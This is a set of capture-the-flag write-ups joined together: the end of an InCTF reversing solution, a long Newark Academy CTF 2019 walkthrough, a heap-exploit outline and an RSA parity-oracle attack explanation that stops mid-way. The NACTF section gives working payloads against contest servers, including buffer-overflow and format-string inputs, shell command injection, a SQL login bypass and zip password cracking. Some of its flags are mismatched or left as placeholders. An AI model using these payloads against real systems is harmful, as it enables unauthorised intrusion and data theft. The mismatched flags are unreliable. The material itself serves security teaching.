){ cmp4[j] = (char *)(var_28[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr4[j] != cmp4[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp5[j] = (char *)(var_20[j] + var_12[j] + var_8[j]); if ( (char *)arr5[j] != cmp5[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp6[j] = (char *)(var_8[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr6[j] != cmp6[j] ) exit(); ++count;}if ( count != 28 ) exit();for ( j = 0; j < 32; ++j ) flag[j] = LOBYTE(inp_mul[j]) ^ (j + LOBYTE(arr7[j]));```
Script to solve: [get_inp.py](/inctf2019/tictoctoe/get_inp.py)
[frInpToFlag.py](/inctf2019/tictoctoe/frInpToFlag.py)
Flag: `inctf{w0W_Y0u_cr4ck3d_my_m3th0d}` |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
### TL;DR1. Create free chunk near the counter2. Overflow to chunksize of top chunk3. Allocate some chunk to change the terminator4. Get the keystream for printing heap content5. Create overlapped chunk by modifying the size6. Partial overwrite to forge fd to counter7. Reset counter8. Get the keystream for writing9. Use normal heap exploitation techniques to win |
# waRSAw (711 points, 18 solves)
We are given a program encrypt.py and the address of a server running the program.Upon connection, the program generates a new RSA key and uses it to encrypt the flag, then sends this and the public modulus back to us. It then presents two options: [1] encrypt and return a client-provided value using the current key, or [2] decrypt a user provided value and return the parity (LSB) of the plaintext.
```Welcome to RSA encryption oracle!Here take your flag (in hex): 3bca234bc42e7bad6ddfb34087379d61a641b3d479ab81a1596dd0039d494a2f2dac34a84ea164d4d32c71b4c1c4f0fc8578a2351d56835ca5e29c10c7159aa2a06fccb04f6a78b2bad9f6ae6a5a2d28d517e2db1b4afa32c1ad7069ac911efe0c613f549feddd999654564962efca072eafc00513fb787accaaa669ea43cab3Here take modulus: 92401869837306977294650062841998549939040887700291715753752856697480103414693811412477653726273704373726166706255039340501057500321883555397456175481567491772576064447048367968512697492739285702706678102637780437395436063586692324627652276064622882449368388496256736344111756633249154600280404636361369082973RSA service[1] Encrypt[2] DecryptEnter your choice: 2Enter the ciphertext you want to decrypt (in hex): 3bca234bc42e7bad6ddfb34087379d61a641b3d479ab81a1596dd0039d494a2f2dac34a84ea164d4d32c71b4c1c4f0fc8578a2351d56835ca5e29c10c7159aa2a06fccb04f6a78b2bad9f6ae6a5a2d28d517e2db1b4afa32c1ad7069ac911efe0c613f549feddd999654564962efca072eafc00513fb787accaaa669ea43cab3Here take your plaintext (in hex): 00```
There exists a well-known LSB Oracle attack for RSA, explained in detail [here](https://github.com/ashutosh1206/Crypton/tree/master/RSA-encryption/Attack-LSBit-Oracle).
In short, for modulus `n=p*q`, exponent `e`, secret plaintext `P` and ciphertext `C`, i.e. `P^e = C (mod n)`, we know `e`, `C` and `n`. Thus we can compute `2^e * C = 2^e * P^e = 2P^e (mod n)`, ask the Oracle (server) to decrypt this and return the parity of `2P`. We know that1. `P < n`, otherwise encryption would be lossy due to mod2. `n` is odd, it is the product of two big primes3. `2P` is even
So `2P (mod n)` is even if and only if `P < n/2`, narrowing the possible values of `P` by half.
Repeating the process, decrypting `2^e * 2^e * C (mod n)` we can get the parity of `4P (mod n)` which has another factor of two and hence will be even if and only if `0 < P < n/4` or `3n/4 < P < n` (I am not being careful with inclusive bounds). Combined with the information from the first step we have reduced the range of possible values of `P` by a factor of 4. Continuing (on step `i` computing `2^ie * C (mod n)`), we may iteratively half the possible values of `P` until after about `log_2(n)` requests we recover the plaintext.
The twist in this challenge comes from the fact that a new key is generated for every connection, and we may only request one decrypt per connection. Therefore we must generalise the solution.
Convince yourself that, on step `i+1` above, the LSB oracle gives us the ability to divide the range `[0, n]` evenly into `2^i` sub-ranges and ask whether `P` lies in the lower half or upper half of any of those sub-ranges. Now, since we have a different `n` on each conection, our sub-ranges don't line up nicely with the ranges from the previous step. But that's fine.
We simply maintain a running lower and upper bound on `P`, called `L` and `U` resp. In each iteration, given an `n`, we compute `i` such that both these bounds lie inside one of the `2^i` even partitions of `[0, n]` and that the halfway point inside this partition lies between `L` and `U`. Then we request the parity of the decryption of `2^((i+1)*e) * c (mod n)`, telling us whether `P` lies above or below the midpoint, and update either our upper or lower bound accordingly. Thus each step we further restrict the range of possible values of `P` by half on average (well maybe not exactly due to how moduli are distributed?). The relevant part of one step in the attack code is shown below.
